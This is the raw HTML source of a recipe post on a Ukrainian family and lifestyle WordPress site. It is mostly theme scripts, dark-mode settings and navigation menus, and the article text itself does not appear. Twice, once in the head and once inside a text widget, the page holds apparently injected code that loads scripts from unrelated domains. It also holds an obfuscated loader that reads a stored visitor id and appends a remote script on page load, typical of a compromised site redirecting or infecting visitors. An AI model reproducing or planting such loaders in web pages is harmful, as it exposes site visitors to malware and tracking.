d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-dark-mode-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/dark-mode.js?ver=1.3.4" id="dracula-dark-mode-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.0" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://simya.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simya.com.ua/wp-json/wp/v2/posts/33914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simya.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://simya.com.ua/?p=33914' />

<!-- Colors Variable -->

<style id="dracula-inline-css" class="dracula-inline-css">
    :not(.menu-item) > .dracula-toggle-wrap .dracula-toggle{ --toggle-scale: 1; }.menu-item-type-dracula-dark-mode-switch .dracula-toggle{ --toggle-scale: 1; }</style>
    <style id="dracula-scrollbar-css">
        html,
        * {
            scrollbar-width: thin;

            &[data-dracula-scheme="dark"] {
                scrollbar-color: #3e4142 #2a2d2e;
            }
        }
    </style>

<script>
    const isPerformanceMode = false;

    const isStatic = false;
    const isDefaultMode = false;
    const isAuto = true;
    const isTimeBasedMode = false;
    const timeBasedModeStart = "19:00";
    const timeBasedModeEnd = "07:00";
    const urlParameterEnabled = false;

    const draculaConfig = {"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"};

    function initDraculaDarkMode() {
        const draculaDarkMode = window.draculaDarkMode;

        if (isDefaultMode) {
            window.draculaMode = 'dark';
        }

        const savedMode = localStorage.getItem('dracula_mode');

        if (savedMode) {
            window.draculaMode = savedMode;
        }

        if ('dark' === window.draculaMode) {
            draculaDarkMode?.enable(draculaConfig);
        } else if ('auto' === savedMode || (isAuto && !savedMode)) {
            draculaDarkMode?.auto(draculaConfig);
        }

        // Time based mode
        
        // URL Parameter
        
        if (draculaDarkMode?.isEnabled()) {
            jQuery(document).ready(function() {
                // Change toggle text
                const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
                toggleTextElements.forEach(el => {
                    el.textContent = "Dark Mode";
                });

                // Send dark mode page view analytics event
                if (dracula.isPro && dracula.settings.enableAnalytics) {
                    wp.ajax.post('dracula_track_analytics', {
                        type: 'dark_view'
                    });
                }
            });
        } else {
            const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
            toggleTextElements.forEach(el => {
                el.textContent = "Light Mode";
            });
        }
    }

    if (isPerformanceMode) {
            } else {
        initDraculaDarkMode();
    }
</script><meta name="generator" content="Elementor 3.33.4; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='text/javascript' src='https://myroledance.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>		<style id="wp-custom-css">
			.post-views{
	display:none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-33914 single-format-standard wp-custom-logo wp-theme-simyainc elementor-default elementor-template-full-width elementor-kit-78280 elementor-page-78573">
		<div data-elementor-type="header" data-elementor-id="78281" class="elementor elementor-78281 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-eed0815 e-flex e-con-boxed e-con e-parent" data-eae-slider="36501" data-id="eed0815" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-2b0f163 e-con-full e-flex e-con e-child" data-eae-slider="57298" data-id="2b0f163" data-element_type="container">
				</div>
		<div class="has_eae_slider elementor-element elementor-element-73a9c07 e-con-full e-flex e-con e-child" data-eae-slider="22781" data-id="73a9c07" data-element_type="container">
				<div class="elementor-element elementor-element-ca93100 elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ca93100" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-181318d e-con-full e-flex e-con e-child" data-eae-slider="38913" data-id="181318d" data-element_type="container">
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-8dd0da6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="58451" data-id="8dd0da6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0525297 elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="39502" data-id="0525297" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a4ef88c elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="19569" data-id="a4ef88c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c661d9f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c661d9f" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6240d0b elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="8794" data-id="6240d0b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-36b91b3 elementor-section-content-middle she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="80861" data-id="36b91b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-89f2f2e" data-eae-slider="65215" data-id="89f2f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe77da open-menu elementor-widget elementor-widget-image" data-id="ffe77da" data-element_type="widget" data-widget_type="image.default">
															<img width="26" height="12" src="https://simya.com.ua/wp-content/uploads/2023/03/menu-icon.svg" class="attachment-large size-large wp-image-81981" alt="" />															</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be660a3 elementor-hidden-mobile" data-eae-slider="49865" data-id="be660a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40309c6 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40309c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb332e6" data-eae-slider="60169" data-id="fb332e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-17a664b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="24771" data-id="17a664b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e668e91" data-eae-slider="17959" data-id="e668e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb239a elementor-widget__width-initial elementor-widget elementor-widget-elementskit-header-search" data-id="7eb239a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-7eb239a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-7eb239a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://simya.com.ua/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Пошук..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2bfde0" data-eae-slider="58683" data-id="c2bfde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cffab9a e-transform elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="cffab9a" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-headphones-alt"></i>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6d9f9d" data-eae-slider="69282" data-id="b6d9f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f0b1f9 elementor-widget elementor-widget-dracula_switch" data-id="6f0b1f9" data-element_type="widget" data-widget_type="dracula_switch.default">
				<div class="elementor-widget-container">
					<div class="dracula-toggle-wrap" data-style="2"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-282d096 e-flex e-con-boxed e-con e-parent" data-eae-slider="21919" data-id="282d096" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89d6733 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="89d6733" data-element_type="widget" data-widget_type="image.default">
																<a href="https://wine-coolers.com.ua/ua" target="_blank" rel="follow">
							<img fetchpriority="high" width="1300" height="300" src="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg" class="attachment-full size-full wp-image-97323" alt="Винна шафа" srcset="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg 1300w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-1024x236.jpg 1024w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-768x177.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
															</div>
				<div class="elementor-element elementor-element-ad2cdba elementor-widget elementor-widget-text-editor" data-id="ad2cdba" data-element_type="widget" data-widget_type="text-editor.default">
									<script type='text/javascript' src='https://streetuptowind.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&#038;version=v17.0" nonce="6QBkT66U"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YZ8YD762VH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YZ8YD762VH');
</script>								</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="78573" class="elementor elementor-78573 elementor-location-single post-33914 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-recipes tag-boroshno tag-vershky tag-kakao tag-kokosova-struzhka tag-moloko tag-poroshok-do-pechyva tag-tsukor tag-yajtsya" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d04961e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="15934" data-id="d04961e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5a7f58" data-eae-slider="7859" data-id="d5a7f58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ef8ea3 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6ef8ea3" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img width="604" height="484" src="https://simya.com.ua/wp-content/uploads/2020/01/resize.jpg" class="attachment-full size-full wp-image-33916" alt="" srcset="https://simya.com.ua/wp-content/uploads/2020/01/resize.jpg 604w, https://simya.com.ua/wp-content/uploads/2020/01/resize-300x240.jpg 300w, https://simya.com.ua/wp-content/uploads/2020/01/resize-600x481.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />															</div>
